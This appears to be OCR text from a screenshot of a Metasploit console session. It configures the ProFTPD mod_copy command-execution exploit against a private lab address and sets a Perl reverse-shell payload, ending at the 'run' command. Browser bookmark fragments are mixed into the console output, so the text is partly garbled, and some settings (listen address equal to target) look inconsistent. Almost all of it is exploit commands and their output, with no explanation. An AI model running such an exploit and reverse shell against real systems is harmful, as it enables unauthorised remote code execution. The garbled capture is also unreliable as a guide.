 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
opmsf6 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.161.128 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
Search the Web
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
Top Sites
---- --------------- -------- -----------
LHOST 192.168.161.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
@яндекс 192.168.161... gtfobins book.hacktri... exploit-db vk youtube
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.161.128
RHOSTS => 192.168.161.128
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.161.128
LHOST => 192.168.161.128
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run